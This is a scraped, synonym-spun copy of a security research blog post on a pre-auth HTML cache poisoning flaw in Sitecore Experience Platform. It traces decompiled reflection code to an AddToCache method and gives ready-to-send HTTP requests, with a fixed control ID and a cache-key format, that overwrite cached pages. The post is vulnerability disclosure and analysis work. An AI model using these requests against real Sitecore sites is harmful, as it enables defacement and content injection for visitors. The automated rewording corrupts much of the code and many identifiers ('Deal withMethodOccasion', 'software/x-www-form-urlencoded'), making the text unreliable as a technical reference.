This web page was created programmatically, to learn the article in its authentic location you may go to the hyperlink bellow:

https://labs.watchtowr.com/cache-me-if-you-can-sitecore-experience-platform-cache-poisoning-to-rce/

and if you wish to take away this text from our website please contact us

What is the primary goal of a Content Management System (CMS)?

We have to just accept that after we ask such existential and philosophical questions, we’re additionally admitting that we don’t know and that there most likely isn’t a straightforward reply (that is our excuse, and we’re sticking with it).

However, we’d wager that you just, the reader, most likely would say one thing like “to create and deploy websites”. One may even consider every CMS comes with Bambi’s cellphone quantity.

Delusion apart, the overall consensus appears to be that the final word purpose of a CMS is to make it straightforward for finish customers to create a shiny web site on the Internet and do many, many issues.

But wait – isn’t the CMS market extremely crowded? What can a CMS vendor do to face out?

It’s apparent if you ask your self, “Why should the enjoyment of editing a website be limited to the intended authorized user?”.

Welcome again to a different watchTowr Labs blogpost – Yes, we’re lastly following up with half 2 of our Sitecore Experience Platform analysis.

Today, we’ll focus on our analysis as we proceed from half 1, which finally led to our discovery of quite a few additional vulnerabilities within the Sitecore Experience Platform, enabling full compromise.

For the unjaded;

Sitecore’s Experience Platform is a vastly common Content Management System (CMS), uncovered to the Internet and closely utilized throughout organizations generally known as ‘the enterprise’. You might recall from our earlier Sitecore analysis – a cursory have a look at their shopper listing confirmed tier-1 enterprises, and a cursory sweep of the Internet recognized at the very least 22,000 Sitecore situations.

And but by some means, we resisted the urge to plaster the Internet with our emblem.

You are welcome.

So, What’s Occurring In Part 2?

As all the time, it wouldn’t be a lot enjoyable if we didn’t take issues approach too far.

In half 2 of our Sitecore analysis, we’ll proceed to exhibit a scarcity of restraint or consciousness of hazard, demonstrating how we chained our means to mix a pre-auth HTML cache poisoning vulnerability with a post-auth Remote Code Execution vulnerability to fully compromise a fully-patched (on the time) Sitecore Experience Platform occasion.

Previously, partly 1, you might recall that we lined three vulnerabilities:

Today, partly 2, we can be specializing in new vulnerabilities:

- WT-2025-0023 (CVE-2025-53693) – HTML Cache Poisoning by Unsafe Reflections

- WT-2025-0019 (CVE-2025-53691) – Remote Code Execution by Insecure Deserialization

- WT-2025-0027 (CVE-2025-53694) – Information Disclosure in ItemServices API

These vulnerabilities have been recognized in Sitecore Experience Platform 10.4.1 rev. 011628 for the needs of right now’s evaluation.

Patches have been launched in June and July 2025 (yow will discover patch particulars right here and right here).

WT-2025-0023 (CVE-2025-53693): HTML Cache Poisoning Through Unsafe Reflection

Authors notice: consideration, that is going to be a really technically heavy part. If you wish to skim by, make your strategy to the cat meme.

If you’ve ever learn a Sitecore vulnerability write-up, you’ll realize it exposes a number of completely different HTTP handlers.

One of them is the notorious Sitecore.Web.UI.XamlSharp.Xaml.XamlPageHandlerFactory, which has been abused greater than as soon as prior to now.

This handler is registered within the net.config file:

We can attain this handler pre-auth with a easy HTTP request like:

GET /-/xaml/watever

So what’s really occurring right here?

The XamlPageHandlerFactory is designed to internally fetch one other handler liable for web page era. This decision occurs by the XamlPageHandlerFactory.GetHandler technique:

public IHttpHandler GetHandler(HttpContext context, string requestType, string url, string pathTranslated)

{

Assert.ArgumentNotNull(context, "context");

Assert.ArgumentNotNull(requestType, "requestType");

Assert.ArgumentNotNull(url, "url");

Assert.ArgumentNotNull(pathTranslated, "pathTranslated");

int indexOfFirstMatchToken = url.GetIndexOfFirstMatchToken(new List

{

"~/xaml/",

"-/xaml/"

}, StringComparability.OrdinalIgnoreCase);

if (indexOfFirstMatchToken >= 0)

{

return XamlPageHandlerFactory.GetXamlPageHandler(context, StringUtil.Left(url, indexOfFirstMatchToken)); // [1]

}

indexOfFirstMatchToken = context.Request.PathInfo.GetIndexOfFirstMatchToken(new List

{

"~/xaml/",

"-/xaml/"

}, StringComparability.OrdinalIgnoreCase);

if (indexOfFirstMatchToken >= 0)

{

return XamlPageHandlerFactory.GetXamlPageHandler(context, StringUtil.Left(context.Request.PathInfo, indexOfFirstMatchToken));

}

return null;

}

At [1], the XamlPageHandlerFactory.GetXamlPageHandler technique is invoked. Its job is easy on paper: return the handler object that implements the IHttpHandler interface.



There are just a few completely different routines that may resolve which handler will get returned, however the one which issues most for our functions is the trail that leverages .xaml.xml information (that’s virtually actually why the phrase Xaml reveals up within the handler’s title).

These .xaml.xml information are scattered throughout a Sitecore set up — for instance, in areas like sitecore/shell/Applications/Xaml.

Let’s check out a fraction of certainly one of these XAML definition information — for instance, WebControl.xaml.xml:

Wizard Step 1

Favorite Number:

1

2

3

This file defines a full management construction, with nested controls and elements. You can attain this handler immediately by calling the category outlined within the first tag:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl

From there, Sitecore generates the whole web page, initializes each part described within the XAML, and wires up all of the flows and guidelines within the .NET code.

That means you may dig into these XAML definitions and evaluation the controls to see if something fascinating falls out.

Which is strictly how we ended up at this line:

It contains the Sitecore.Web.UI.WebControls.AjaxScriptManager management (which extends .NET WebControl). That means a few of its strategies – like OnPreRender – will fireplace routinely when the web page initializes.

From right here, we comply with the thread into the code move. Exciting? Yes. Tiring? Also sure. But that is the place issues begin to get fascinating:

protected override void OnPreRender(EventArgs e)

{

Assert.ArgumentNotNull(e, "e");

base.OnPreRender(e);

if (!this.IsEvent)

{

this.PageScriptManager.OnPreRender();

return;

}

System.Web.UI.Page web page = this.Page;

if (web page == null)

{

return;

}

web page.SetRenderMethodDelegate(new RenderMethod(this.RenderPage));

this.EnableOutput();

this.EnsureChildControls();

string shopperId = web page.Request.Form["__SOURCE"]; // [1]

string textual content = web page.Request.Form["__PARAMETERS"]; // [2]

if (string.IsNullOrEmpty(textual content))

{

string systemFormValue = AjaxScriptManager.GetSystemFormValue(web page, "__EVENTTYPE");

if (string.IsNullOrEmpty(systemFormValue))

{

return;

}

textual content = AjaxScriptManager.GetLegacyEvent(web page, systemFormValue);

}

if (ContinuationManager.Current == null)

{

this.Dispatch(shopperId, textual content);

return;

}

AjaxScriptManager.DispatchContinuation(shopperId, textual content); // [3]

}

At [1], the code pulls the worth of __SOURCE straight from the HTML physique.

At [2], it does the identical for __PARAMETERS.

At [3], execution continues by the DispachContinuation technique – which, in flip, takes us to the Dispatch technique. That’s the place the actual story begins.

inner object Dispatch(string shopperId, string parameters)

{

//... eliminated for readability

if (!string.IsNullOrEmpty(shopperId))

{

management = web page.DiscoverControl(shopperId); // [1]

if (management == null)

{

management = AjaxScriptManager.FindClientControl(web page, shopperId); // [2]

}

}

if (management == null)

{

management = this.ForemostControl;

}

Assert.IsNotNull(management, "Control "{0}" not found.", shopperId);

bool flag = AjaxScriptManager.CommandPattern.IsMatch(parameters);

if (flag)

{

this.DispatchCommand(management, parameters);

return null;

}

return AjaxScriptManager.DispatchMethod(management, parameters); // [3]

}

At [1] and [2], the code makes an attempt to retrieve a management primarily based on the __SOURCE parameter. In apply, this implies you may level it to any management outlined within the XAML.

At [3], the retrieved management and our equipped __PARAMETERS physique parameter are handed into the DispatchMethod. This is the place issues get fascinating – the vital technique that underpins this vulnerability.

non-public static object DispatchMethod(System.Web.UI.Control management, string parameters)

{

Assert.ArgumentNotNull(management, "control");

Assert.ArgumentNotNullOrEmpty(parameters, "parameters");

AjaxMethodEventArgs ajaxMethodEventArgs = AjaxMethodEventArgs.Parse(parameters); // [1]

Assert.IsNotNull(ajaxMethodEventArgs, typeof(AjaxMethodEventArgs), "Parameters "{0}" could not be parsed.", parameters);

ajaxMethodEventArgs.GoalControl = management;

List handlers = AjaxScriptManager.GetHandlers(management); // [2]

for (int i = handlers.Count - 1; i >= 0; i--)

{

handlers[i].PreviewMethodOccasion(ajaxMethodEventArgs);

if (ajaxMethodEventArgs.Handled)

{

return ajaxMethodEventArgs.ReturnValue;

}

}

for (int j = 0; j < handlers.Count; j++)

{

handlers[j].Deal withMethodOccasion(ajaxMethodEventArgs); // [3]

if (ajaxMethodEventArgs.Handled)

{

return ajaxMethodEventArgs.ReturnValue;

}

}

if (management is XmlControl && AjaxScriptManager.DispatchXmlControl(management, ajaxMethodEventArgs)) // [4]

{

return ajaxMethodEventArgs.ReturnValue;

}

return null;

}

At [1], the parameters string is parsed into AjaxMethodEventArgs objects. These objects include two key properties: the tactic title and the tactic arguments. It’s value noting that arguments can solely be retrieved in two types:

- An array of strings

- An empty array

At [2], the code retrieves an inventory of objects implementing the IIsAjaxEventHandler interface, primarily based on the management we chosen.

non-public static List GetHandlers(System.Web.UI.Control management)

{

Assert.ArgumentNotNull(management, "control");

List listing = new List();

whereas (management != null)

{

IIsAjaxEventHandler isAjaxEventHandler = management as IIsAjaxEventHandler;

if (isAjaxEventHandler != null)

{

listing.Add(isAjaxEventHandler);

}

management = management.Parent;

}

return listing;

}

It merely takes our management and its mother or father controls, then makes an attempt a forged.

At [3], the code iterates over the retrieved handlers and calls their Deal withMethodOccasion.

Let’s pause right here. The IIsAjaxEventHandler.Deal withMethodOccasion technique is barely applied in 4 Sitecore courses, and realistically solely two are of curiosity. By “interesting,” we imply courses that we are able to provide through the XAML handler and that give us at the very least some hope of being abusable:

Sitecore.Web.UI.XamlShar.Xaml.XamlPageSitecore.Web.UI.XamlSharp.Xaml.XamlControl

Their implementations of Deal withMethodOccasion are virtually equivalent:

void IIsAjaxEventHandler.Deal withMethodOccasion(AjaxMethodEventArgs e)

{

Assert.ArgumentNotNull(e, "e");

this.ExecuteAjaxMethod(e);

}

protected digital bool ExecuteAjaxMethod(AjaxMethodEventArgs e)

{

Assert.ArgumentNotNull(e, "e");

MethodInfo techniqueFiltered = ReflectionUtil.GetMethodFiltered(this, e.Method, e.Parameters, true); // [1]

if (techniqueFiltered != null)

{

techniqueFiltered.Invoke(this, e.Parameters); // [2]

return true;

}

return false;

}

At [1], the tactic title and arguments from the AjaxMethodEventArgs are handed into reflection to resolve which technique to name.

At [2], the chosen technique is then invoked with our arguments.

So sure – we’ve landed in a mirrored image mechanism that lets us name strategies dynamically. And we already know we are able to provide string arguments. In different phrases, if we are able to discover any technique that accepts strings, we would have an easy path to RCE.

Before we get too excited, there’s a catch: the tactic isn’t simply any technique. It’s resolved by ReflectionUtil.GetMethodFiltered, so we have to perceive how that filtering works.

One extra element value noting: the primary argument being handed is this. Which means the present object occasion can be handed into the decision – and that shapes precisely which strategies we are able to realistically attain.

public static MethodInfo GetMethodFiltered(object obj, string techniqueName, object[] parameters, bool throwIfFiltered) the place T : Attribute

{

MethodInfo technique = ReflectionUtil.GetMethod(obj, techniqueName, parameters); // [1]

if (technique == null)

{

return null;

}

return ReflectionUtil.Filter.Filter(technique); // [2]

}

At [1], the tactic will get resolved.

Under the hood, this occurs by pretty normal .NET reflection: the enter comprises each a technique title and its arguments. That’s typical reflection habits – search for a technique by title, examine its argument varieties, and name it.

Here’s the twist: the present object can be handed in as an argument. In apply, this object will all the time be both XamlPage or XamlControl. That means we are able to solely ever resolve strategies which:

- Are applied in

XamlPage,XamlControl, or certainly one of their subclasses. - Accept solely string arguments, or none in any respect.

We began reviewing each courses. Nothing thrilling there. But then we remembered – these courses additionally prolong common .NET courses. For instance, XamlControl extends System.Web.UI.WebControls.WebControl. That gave us hope. Maybe we might reflectively name fascinating strategies from WebControl.

That hope was short-lived. At [2], the Filter technique steps in. It enforces inner allowlists and denylists over the strategies returned at [1]. The final rule is easy: solely strategies whose full title comprises Sitecore. are allowed. That kills our probability to name into .NET’s WebControl – since, unsurprisingly, its full title doesn’t include “Sitecore”.

So, to recap:

- Yes, there’s reflection.

- But it’s restricted to Sitecore strategies solely (and two Sitecore courses).

- Sadly, nothing abusable right here.

Still, we chased this rabbit gap with pleasure – the assault floor appeared extremely promising. That’s analysis life: get your hopes up, then watch them get filtered out.

But earlier than giving up, we noticed yet another element value digging into. At [4] in DispatchMethod, there’s one other department of logic that may be straightforward to overlook within the shadow of the reflection dealing with:

if (management is XmlControl && AjaxScriptManager.DispatchXmlControl(management, ajaxMethodEventArgs)) // [4]

If the management will be forged to XmlControl, execution takes a special path. It’s handed immediately into DispatchXmlControl, together with our ajaxMethodEventArgs.

But when you dig into DispatchXmlControl, you notice it behaves virtually precisely just like the reflection move we simply walked by.

Same mechanics, identical concept – only a barely completely different wrapper.

non-public static bool DispatchXmlControl(System.Web.UI.Control management, AjaxMethodEventArgs eventArgs)

{

Assert.ArgumentNotNull(management, "control");

Assert.ArgumentNotNull(eventArgs, "eventArgs");

MethodInfo techniqueFiltered = ReflectionUtil.GetMethodFiltered(management, eventArgs.Method, eventArgs.Parameters, true);

if (techniqueFiltered == null)

{

return false;

}

eventArgs.ReturnValue = techniqueFiltered.Invoke(management, eventArgs.Parameters);

eventArgs.Handled = true;

return true;

}

There’s one main distinction right here although. Our management is not XamlPage or XamlControl in kind – it’s an XmlControl kind. That technically extends the assault floor, since we already knew the primary two courses didn’t provide a lot when it comes to abusable strategies.

So what about XmlControl? Could this be the place issues get thrilling?

Sadly, no. There’s nothing significantly juicy hiding inside. But for completeness (and to keep away from the sinking feeling of lacking one thing apparent later), let’s take a fast have a look at its definition anyway:

namespace Sitecore.Web.UI.XmlControls

{

public class XmlControl : WebControl, IHasPlaceholders

{

//...

}

}

There’s a small entice right here. At first look, you may assume XmlControl extends the acquainted .NET System.Web.UI.WebControl. That wouldn’t be an enormous deal, as a result of applied reflections deny the non-Sitecore courses.

But no – XmlControl really extends an summary class, Sitecore.Web.UI.WebControl. This refined distinction issues as a result of it means it slips by the whitelist filter we noticed earlier. In different phrases, this class,= and something that extends it, can get previous the “only Sitecore.*” rule. That places it again on our “potentially abusable” listing.

Now, the plain query: can we really ship any management that extends XmlControl? Without that, this entire reflection path is simply a tutorial curiosity.

After a little bit of digging, we discovered the reply – and it’s not a protracted listing. In truth, we discovered just one handler with a category extending XmlControl:

HtmlPage.xaml.xml

This is our entry level. If we are able to instantiate this management by a crafted XAML handler, we are able to hit the reflection logic once more – this time with a brand new kind (XmlControl) that passes the whitelist examine. And that lastly units us up for the “magic method” we’d been chasing all alongside.

<!DOCTYPE html>

<literal text="{Title}" runat="server"/>

At [1], we’ve obtained the xmlcontrol namespace outlined.

At [2], you may see the xmlcontrol:GlobalHeader in motion.

So far, so good. But one thing’s lacking: you’ll discover the AjaxScriptManager isn’t referenced wherever on this XAML. And with out it, we are able to’t really set off the reflection logic we’ve been chasing.

Fortunately, we didn’t have to attend lengthy for a breakthrough. We rapidly realized that the HtmlPage management reveals up in different handlers too. One of essentially the most fascinating?

Sitecore.Shell.Xaml.WebControl

This handler pulls in each the HtmlPage and the AjaxScriptManager. That means, on this context, the lacking piece snaps into place – and our path to reflection (through XmlControl) is broad open once more.

Let’s have a look:

We have HtmlPage referenced in Sitecore.Shell.Xaml.WebControl, and that in flip pulls within the xmlcontrol:GlobalHeader management.

So to sum up, if we name this endpoint:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl

We have the AjaxScriptManager used, thus the code liable for the reflection can be triggered, and xmlcontrol:GlobalHeader can be on the listing of accessible controls. Great!

Which means it’s lastly time to disclose the “secret weapon” we discovered hiding contained in the Sitecore.Web.UI.WebControl class: a surprisingly highly effective technique that modifications the sport.



It’s the Sitecore.Web.UI.WebControl.AddToCache(string, string) technique:

protected digital void AddToCache(string cacheKey, string html)

{

HtmlCache htmlCache = CacheSupervisor.GetHtmlCache(Sitecore.Context.Site);

if (htmlCache != null)

{

htmlCache.SetHtml(cacheKey, html, this._cacheTimeout);

}

}

You may need anticipated one thing flashier. But then once more, the title of this weblog actually promised HTML cache poisoning – so perhaps that is precisely what we deserved.

Still, there’s a sure magnificence in simply how easy (and unsafe) this reflection actually is. With a single name to AddToCache, we are able to hand it two issues:

- The title of the cache key

- Whatever HTML content material we wish saved below that key

Internally, this simply wraps HtmlCache.SetHtml, which fortunately overwrites present entries or provides new ones. That’s it. Clean, direct, and really highly effective.

And the most effective half? This works pre-auth. If there’s any HTML cached in Sitecore, we are able to change it with no matter we wish.

Reaching AddToCache

That lengthy description can really feel like a maze when you’re not buried within the codebase or stepping by the debugger. So let’s take a breather from the internals and have a look at one thing a bit of extra tangible: a pattern HTTP request:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl HTTP/2

Host: labcm.dev.native

Content-Length: 117

Content-Type: software/x-www-form-urlencoded

__PARAMETERS=AddToCache("watever","watchTowr")&__SOURCE=ctl00_ctl00_ctl05_ctl03&__ISEVENT=1

Let’s break this request down into its two essential parameters:

__PARAMETERS– right here, the tactic titleAddToCacheis specified. Inside the parentheses we cross two string arguments: the primary is thecacheKey, the second is thehtmlworth to retailer.__SOURCE– this identifies the management on which the tactic from__PARAMETERSmust be executed.



This management identifier isn’t precisely intuitive: ctl00_ctl00_ctl05_ctl03 represents the tree of controls outlined within the XAML, finally pointing us to the GlobalHeader management (which extends XmlControl). This identifier must be steady throughout Sitecore deployments because it’s derived immediately from the static XAML handler definitions.



To double-check, you may step into AjaxScriptManager.FindClientControl and confirm that the __SOURCE worth actually does resolve to the GlobalHeader.

It does certainly resolve appropriately – __SOURCE provides us the GlobalHeader management (the control3 object). Perfect.

From right here, we are able to preserve stepping by the debugger till execution flows straight into DispatchXmlControl. That’s the place issues begin to get correctly fascinating.

We’ve lastly hit the reflection stage, and techniqueFiltered is ready to the AddToCache(string, string) technique – reflection labored.

At this level, there’s no detour left: execution lands precisely the place we wished it, with a direct name to AddToCache.

This is tremendous superior – however we’re not able to have fun but. We nonetheless don’t know the way Sitecore really generates the cacheKey, and with out that piece of the puzzle we are able to’t reliably overwrite official cached HTML.

Cache Key Creation

After a fast investigation, we realized that nothing in Sitecore is cacheable by default. You must explicitly choose in for HTML caching, however it seems that’s extraordinarily widespread.

Performance guides, weblog posts, and Sitecore’s personal docs all suggest enabling it to hurry up your website. In truth, Sitecore actively encourages it in a number of locations, like here and here:

You use the HTML cache to enhance the efficiency of internet sites.

You can get important efficiency beneficial properties from configuring output caching for Layout Service renderings…



Enabling caching is so simple as flipping a setting for Sitecore objects – similar to within the screenshot beneath.

If you tick the Cacheable field, caching is enabled for that particular Sitecore merchandise. There are a handful of different choices too – like Vary By Login, Vary By Query String, and so on.

These choices aren’t simply beauty. They immediately affect how the cache secret is generated inside Sitecore.Web.UI.WebControl.GetCacheKey. In apply, the cache secret is constructed from a mixture of the merchandise title plus no matter “vary by” circumstances you’ve configured.

So the form of the cache key – and whether or not you may reliably overwrite a given entry – relies upon completely on how caching has been configured for that merchandise.

public digital string GetCacheKey()

{

SiteContext website = Sitecore.Context.Site;

if (this.Cacheable && (website == null || website.CacheHtml) && !this.SkipCaching()) // [1]

{

string textual content = this.CachingID; // [2]

if (textual content.Length == 0)

{

textual content = this.CacheKey;

}

if (textual content.Length > 0)

{

string text2 = textual content + "_#lang:" + Language.Current.Name.ToHigherInvariant(); // [3]

if (this.VaryByKnowledge) // [4]

{

string str = this.ResolveDataKeyPart();

text2 += str;

}

if (this.VaryByDevice) // [5]

{

text2 = text2 + "_#dev:" + Sitecore.Context.GetDeviceName();

}

if (this.VaryByLogin) // [6]

{

text2 = text2 + "_#login:" + Sitecore.Context.IsLoggedIn.ToString();

}

if (this.VaryByUser) // [7]

{

text2 = text2 + "_#user:" + Sitecore.Context.GetUserName();

}

if (this.VaryByParm) // [8]

{

text2 = text2 + "_#parm:" + this.Parameters;

}

if (this.VaryByQueryString && website != null) // [9]

{

SiteRequest request = website.Request;

if (request != null)

{

text2 = text2 + "_#qs:" + MainUtil.ConvertToString(request.QueryString, "=", "&");

}

}

if (this.ClearOnIndexUpdate)

{

text2 += "_#index";

}

return text2;

}

}

return string.Empty;

}

At [1], the code first checks whether or not caching is enabled for the merchandise. If not, it simply returns an empty string and nothing will get saved.

At [2], it builds the bottom of the cache key from the merchandise title. This is often derived from both the merchandise’s path or its URL. For instance, an merchandise named Sample Sublayout.ascx below Sitecore’s inner /layouts path would begin with:

/layouts/Sample Sublayout.ascx

At [3], the language is appended. So for English, the important thing turns into:

/layouts/Sample Sublayout.ascx_#lang:EN

From there, extra segments will be bolted on relying on the merchandise’s caching configuration. These come from the VaryBy... choices ([4] to [9]), and so they add complexity to the cache key. Some are trivial to foretell (like True or False), whereas others are primarily not possible to guess (like GUIDs).

Put merely – whether or not you may goal and overwrite a selected cache entry relies upon completely on which “Vary By” choices are enabled for that merchandise.



Simple Proof of Concept



With just a few pattern cache keys in hand, you may already begin abusing this habits. Here’s what the unique web page seems to be like earlier than poisoning…

Now, let’s ship the HTTP cache poisoning request:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl HTTP/2

Host: labcm.dev.native

Content-Length: 110

Content-Type: software/x-www-form-urlencoded

__PARAMETERS=AddToCache("/layouts/Sample+Sublayout.ascx_%23lang%3aEN_%23login%3aFalse_%23qs%3a_%23index","removedforreadability")&__SOURCE=ctl00_ctl00_ctl05_ctl03&__ISEVENT=1

And voila, we’ve aggravated yet one more web site:

We now have last proof that our HTML cache poisoning vulnerability works as meant. Time to have fun with the meme (what else?):

In the instance above, an attacker might generate an inventory of possible cache keys – perhaps lots of – overwrite them one after the other, and examine which of them have an effect on the rendered web page.

